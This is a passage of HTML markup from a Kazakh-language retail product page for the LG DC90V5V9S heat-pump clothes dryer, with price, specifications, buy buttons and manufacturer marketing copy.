    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_4_1_160.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S - фото 9 | sulpak.kz"
         alt="LG кептіру машинасы DC90V5V9S - фото 9"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_8_1_kf928M.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_8_1_kf928M_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_8_1_kf928M_160.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S - фото 10 | sulpak.kz"
         alt="LG кептіру машинасы DC90V5V9S - фото 10"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">




            <a href="#availableTab" class="product__main-info-item product__main-in-stock">
                Алматыда&nbsp;5 дүкенде
                <b><span sulpak-current-city-id="1" style="text-transform: lowercase">Сатылымда бар</span></b>
            </a>



                            <div class="product__main-info-item product__main-price-buy product__main-price-buy-js product__main-price-buy super-price">
                                <div class="product__main-price-info ">
                                    <div class="product__main-price-wrapper super-price">

                                            <div class="usual-price-block">
                                                    <div class="product__price-old">484 990 ₸</div>
                                                        <div class="product__main__label-discount">-4%</div>
                                            </div>
                                                <div class="product__price">464 990 ₸</div>
                                    </div>

                                        <div class="product__main-bonus">
                                            <img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png">
                                            <span>&#x2B; 13 950 бонусқа дейін</span>
                                        </div>
                                </div>

                                <div class="product__main-buy-wrapper">







    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=23&amp;goodId=89&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(492122, this)"
            data-name="LG кептіру машинасы DC90V5V9S"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="492122"
            data-price="464990.0"
            data-brand="LG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="89"
            data-class-id="23"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object="item_top"
            data-event-name="add_to_cart_item"
            data-event-value="sushilnaya_mashina_lg_dc90v5v9s"
            data-event-value-num="492122">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

            <a href="#"
               class="btn btn__white-red btn__medium btn__block buy-btn buy-with-services-btn"
               data-url="/kz/ShoppingCart/AddToCart?classId=23&amp;goodId=89&amp;isPrivateSaleHalykQr=False"
               data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
               onclick="rocketBuyButtonTracker(492122, this)"
               data-name="LG кептіру машинасы DC90V5V9S"
               data-city-title="Алматы"
               data-city-id="1"
               data-code="492122"
               data-price="464990.0"
               data-brand="LG"
               data-add-gifts-auto="False"
               data-gifts=""
               data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
               data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
               data-is-preorder=" False"
               data-good-id="89"
               data-class-id="23"
               data-enable-cross-sale="True"
               data-main-service-id="8"
               data-main-service-classid="1594"
               data-is-mobile="False"
               data-is-enable-sale-with-services="True"
               data-show-services-in-cross-sale="True"
               data-event-type="click"
               data-object="item_top"
               data-event-name="add_to_cart_item"
               data-event-value="sushilnaya_mashina_lg_dc90v5v9s"
               data-event-value-num="492122">
                <span class="buy-button-text hide-text">
                    Орнатумен сатып алу (&#x2B;13&#xA0;990 ₸)
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </a>
            <span class="buy-with-services-info">
                *Қызметтерді себетте басқаруға болады
            </span>
    </div>
                                </div>
                            </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Негізгі сипаттамалар</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Кірдің максималды жүктемесі</div>
                                                <div class="product__main-prop-value">
9 кг                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Кептіру түрі</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/sushilniye_apparatiy/almaty/11179_7">Жылу сорғысы </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тереңдігі</div>
                                                <div class="product__main-prop-value">
66 см                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Экспресс-кептіру</div>
                                                <div class="product__main-prop-value">
Иә                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Кептіру класы</div>
                                                <div class="product__main-prop-value">
В                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Шу деңгейі</div>
                                                <div class="product__main-prop-value">
64 дБ                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Максималды тұтынылатын қуаты</div>
                                                <div class="product__main-prop-value">
1000 Вт                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Люктың диаметрі</div>
                                                <div class="product__main-prop-value">
69 см                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Барабанның көлемі</div>
                                                <div class="product__main-prop-value">
122 л                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Дисплей</div>
                                                <div class="product__main-prop-value">
Иә                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Кір жуғыш машинаға орнату</div>
                                                <div class="product__main-prop-value">
Жоқ                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Бренд</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/sushilniye_apparatiy/almaty/300_6">LG </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Түрі</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/sushilniye_apparatiy/almaty/81897_1">Стандартты </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Басқару түрі</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/sushilniye_apparatiy/almaty/79497_2">Слайдер </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Өндіруші ел</div>
                                                <div class="product__main-prop-value">
Қытай                                                 </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Барлық қасиеттері</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/kz/Logistics/GetLogisticsInfo?code=492122"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Бөліп төлеу немесе несие <br>Visa және MasterCard<br>Apple Pay, Google Pay немесе Kaspi QR арқылы төлеу</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Сіз өзіңізге ыңғайлы кез-келген төлем әдісін таңдай аласыз: бөліп төлеу немесе несие, Visa немесе Mastercard банк карталары, Apple Pay немесе Google Pay қызметтері, Kaspi QR">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Заңды тұлғалар үшін төлем шотын қалай алуға болады?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Төлем шотын алу...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/kz/Services/GetServicesBlock"></div>

                    <a href="/kz/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Сатып алушы гиді
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/kz/f/sushilniye_apparatiy">
                                    <div class="product__main-additional-info__container-text">
                                        Кептіргіш аппараттар
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/kz/f/sushilniye_apparatiy/almaty/300_6">
                                    <div class="product__main-additional-info__container-text">
                                        Кептіргіш аппараттар LG
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/kz/SpecialOfferPackages/GetProductComplects?productId=89&amp;classId=23"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.sg-section { line-height: 22px; font-weight: 400; font-style: normal }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(102, 102, 102, 1) }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }
.img-full-width .flexing-bg2 { margin: 0; height: 520px; background-size: cover; background-repeat: no-repeat; background-position: center; display: flex; color: rgba(102, 102, 102, 1); justify-content: center; align-items: flex-start }
.text-wrap-flex2 { text-align: center }
.banner-cont { }
.banner-cont img { width: 100%; height: 100% }
.headline0 { font-size: 27px; font-weight: bold; margin: 15px 0 }
.text { margin: 15px 0 }
.blocks-cont { margin: 20px 0; display: flex; flex-wrap: wrap; justify-content: space-between }
.cont1 { margin: 20px 0; width: 250px }
.img-w { }
.img-w img { width: 100%; height: 100% }
.name-w { text-align: center; margin: 7px auto }
.right-left-blocks { }
.cont2-left { margin: 15px 0; display: flex; direction: ltr; align-items: center; line-height: normal }
.cont2-right { margin: 15px 0; display: flex; text-align: left; direction: rtl; align-items: center; line-height: normal }
.img-cont { width: 40%; padding: 0 35px }
.img-cont img { border-radius: 25px; width: 100%; height: 100% }
.text-cont { padding: 30px; width: 60%; display: flex; flex-direction: column; justify-content: center }
.headline0 { }
.text { }
.flexing-bg2 { margin: 0; height: 500px; background-size: cover; background-repeat: no-repeat; background-position: center; display: flex; color: rgba(255, 255, 255, 1); justify-content: center; align-items: flex-start; background-image: url("https://object.pscloud.io/cms/cms/Uploads/image_QXG5WW.png") }
.text-wrap-flex2 { padding: 10px; width: 42% }
.just-img { }
.just-img img { width: 100% }
.just-h-text { text-align: center; font-size: 30px; font-weight: bold; margin: 20px 0 }
.just-text { text-align: center; margin: 20px 0 }
.flexing-block1 { margin: 25px 0; display: flex; justify-content: space-around }
.block1 { width: 40% }
.img-wrapper1 { }
.img-wrapper1 img { width: 100% }
.s-h-wrapp { font-size: 20px; margin: 10px 0; text-align: center; font-weight: bold }
.s-text-wrap { font-size: 15px; color: rgba(102, 102, 102, 1); text-align: center }
.flexing-bg3 { margin: 0; height: 500px; background-size: cover; background-repeat: no-repeat; background-position: center; display: flex; color: rgba(255, 255, 255, 1); justify-content: center; align-items: flex-start; background-image: url("https://object.pscloud.io/cms/cms/Uploads/image_CvmZ2u.png") }
@media screen and (max-width: 868px) { .block1 { width: 100% } .flexing-block1 { flex-direction: column } .blocks-cont { justify-content: space-around } .cont2-left { margin: 20px 0; display: flex; flex-direction: column; direction: ltr } .cont2-right { margin: 20px 0; display: flex; flex-direction: column; direction: ltr } .img-cont { width: 98%; padding: 5px } .text-cont { width: 98%; padding: 5px } .flexing-bg1 { margin: 0; height: 400px; background-size: cover; background-repeat: no-repeat; background-position: 80%; display: flex; color: rgba(0, 0, 0, 1); justify-content: flex-start; align-items: center } .text-wrap-flex1 { padding: 10px; width: 100% } }
.centered { text-align: center }</style> <div class="sg-section" style="margin-top: 10px"> <div class="sg-image-wrap" style="margin-top: 10px"> <div class="flexing-bg2"> <div class="text-wrap-flex2"> <div class="text" style="font-size: 20px; color: rgba(0, 0, 0, 1)"> DUAL Inverter Heat Pump™ <div class="headline0" style="color: rgba(0, 0, 0, 1)"> Қолданудағы қарапайымдылық пен жайлылық</div> <div class="text" style="color: rgba(0, 0, 0, 1); font-size: 13px"> Киімді құрғату үшін өзіңізге жаңа әдісті байқап көріңіз. LG кептіру машинасы төмен температураларда жылу сорғысымен ұқыптап кептіруді қамтамасыз етеді. Тез, тиімді, сенімді. </div> </div> </div> </div> </div></div> <p style="font-size: 8px; text-align: left">* Өнімнің негізгі сыртқы түрі суретте көрсетілгеннен ерекшелену мүмкін.</p> <div class="sg-section" style="margin-top: 10px"> <section class="sg-benefit sg-bg-white sg-img-align-left"> <div class="sg-text-wrap"> <div class="sg-text-content"> <div class="text" style="font-size: 18px; color: rgba(0, 0, 0, 1)">Энергиялық тиімділік</div> <div class="text" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Энергиялық тиімділік класы А⁺⁺⁺ </div><div class="sg-desc-wrap"><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px"> LG кептіру машиналарында қос роторлы терістегіш компрессор қолданылады, соның арқасында жоғары энергиялық тиімділік (А⁺⁺⁺ *) пен шудың аз деңгейі қамтамасыз етіледі.<p><em></em></p></div> <p></p> <p></p> </div> </div> </div> <div class="sg-image-wrap" style="margin-top: 10px"> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_oGoINQ.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_oGoINQ.png" type="image/png"> <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_oGoINQ.png" data-image="image_oGoINQ"> </picture></p> </div> </section> </div> <div class="sg-section" style="margin-top: 10px"> <section class="sg-benefit sg-bg-white sg-img-align-right"> <div class="sg-text-wrap"> <div class="sg-text-content"> <p><br></p><div class="sg-desc-wrap"><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">Терістеуіш компрессорға 10 жыл және терістеуіш моторға 10 жыл кепілдік<p><em></em></p></div> <p></p> <p></p> </div> </div> </div> <div class="sg-image-wrap" style="margin-top: 10px"> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_o7R3wy.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_o7R3wy.png" type="image/png"> <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_o7R3wy.png" data-image="image_o7R3wy"> </picture></p> </div> </section> </div> <h2 style="text-align: center; margin-top: -5px">Eco Hybrid™</h2><p style="text-align: center"> EcoHybrid функциясы өз бетінше уақытты немесе энергияны үнемдеуді таңдауға мүмкіндік береді. Бұл ретте электр энергиясын тұтыну 23%-ға*, ал уақытты үнемдеу 16%-ға азаяды<br> </p> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_i58Of4.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_i58Of4.png" type="image/png"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/image_i58Of4.png" data-image="a0vjobz85q50"> </picture></p> <p style="font-size: 8px; text-align: left">* Өнімнің негізгі сыртқы түрі суретте көрсетілгеннен ерекшелену мүмкін.</p> <p style="font-size: 20px; text-align: center; margin-top: -3px">Конденсаторды автоматты тазарту</p> <h2 style="text-align: center; margin-top: -5px">Әрқашан жұмысқа дайын</h2> <p style="text-align: center">Конденсаторды өздігінен тазарту жүйесі кептірудің жоғары тиімділігін қамтамасыз етеді, жиі тазалаудан құтқарады және тазартуға қатысуыңызды қажет етпейді.<br> </p> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_rFobqw.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_rFobqw.png" type="image/png"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/image_rFobqw.png" data-image="a0vjobz85q50"> </picture></p> <p style="font-size: 8px; text-align: left">* Өнімнің негізгі сыртқы түрі суретте көрсетілгеннен ерекшелену мүмкін.</p> <div class="sg-section" style="margin-top: 10px"> <section class="sg-benefit sg-bg-white sg-img-align-left"> <div class="sg-text-wrap"> <div class="sg-text-content"> <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Конденсаторды автоматты түрде тазалау</h2><div class="sg-desc-wrap"><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">Конденсатор түкті шаңды кетіру және кептіру машинасының жұмысын қамтамасыз ету үшін циклде 3 ретке дейін автоматты түрде жуылады.<p><em></em></p></div> <p></p> <p></p> </div> </div> </div> <div class="sg-image-wrap" style="margin-top: 10px"> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_q51QhD.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_q51QhD.png" type="image/png"> <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_q51QhD.png" data-image="image_q51QhD"> </picture></p> </div> </section> </div> <div class="sg-section" style="margin-top: 10px"> <div class="sg-image-wrap" style="margin-top: 10px"> <div class="flexing-bg3"> <div class="text-wrap-flex2"> <div class="text" style="font-size: 20px; color: rgba(255, 255, 255, 1)"> Денсаулықтың қамы<div class="headline0" style="color: rgba(255, 255, 255, 1)">Аллергендер 99,9%-ға аз</div> <div class="text" style="color: rgba(255, 255, 255, 1); font-size: 13px">Allergy Care технологиясымен жақындарыңызға қамқор болыңыз. «Гипоаллергенді» кептіру режимінде аллергия мен респираторлық аурулардың себебі болып табылатын шаң кенелерін  99,9%-ға дейін жойылады.</div> </div> </div> </div> </div></div> <p style="font-size: 8px; text-align: left"> *99,9%-ға дейін микроағзаларды және аллергендерді жою аллергиямен күрес бойынша(BAF) Британдық ұйыммен расталған</p> <div class="sg-section" style="margin-top: 10px"> <section class="sg-benefit sg-bg-white sg-img-align-right"> <div class="sg-text-wrap"> <div class="sg-text-content"> <div class="text" style="font-size: 18px; color: rgba(0, 0, 0, 1)"> Қосарланған сүзгі</div> <div class="text" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)"> Мінсіз тазалыққа арналған</div><div class="sg-desc-wrap"><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">Қосарланған сүзгі кептіру машинасының үздіксіз жұмысын қамтамасыз ете отырып, түктің бөліктерін ұстап қалады.<p><em></em></p></div> <p></p> <p></p> </div> </div> </div> <div class="sg-image-wrap" style="margin-top: 10px"> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_xJUB3f.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_xJUB3f.png" type="image/png"> <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_xJUB3f.png" data-image="image_xJUB3f"> </picture></p> </div> </section> </div> <p style="font-size: 20px; text-align: center; margin-top: -3px">Киімдеріңізді қорғау</p> <h2 style="text-align: center; margin-top: -5px">Киімдеріңіз тағы да жаңа секілді </h2> <p style="text-align: center">Төмен температураларда жылу сорғысымен кептіру технологиясы матаның отыруын алдын алуға және нәзік түрлеріне ұқыппен қарауға мүмкіндік береді.<br> </p> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_sgksOX.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_sgksOX.png" type="image/png"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/image_sgksOX.png" data-image="8zwubf38p0qj"> </picture></p>

                            </div>

                        </div>
                    </div>

            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="LG кептіру машинасы DC90V5V9S"
data-code="492122"
data-price="464990.0"
data-brand="LG"
data-list="Кептіргіш аппараттар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/sushilnaya_mashina_lg_dc90v5v9s" data-product-id="492122" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_8_1_1MmM3Z_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_8_1_1MmM3Z_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_8_1_1MmM3Z_320.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S"
         alt="LG кептіру машинасы DC90V5V9S"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_0_1_320.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S"
         alt="LG кептіру машинасы DC90V5V9S"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_1_1_320.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S"
         alt="LG кептіру машинасы DC90V5V9S"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_5_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_5_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_5_1_320.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S"
         alt="LG кептіру машинасы DC90V5V9S"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_2_1_320.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S"
         alt="LG кептіру машинасы DC90V5V9S"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_7_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_7_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_7_1_320.webp"
         loading="lazy"
         title="LG кептіру машинасы DC90V5V9S"
         alt="LG кептіру машинасы DC90V5V9S"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

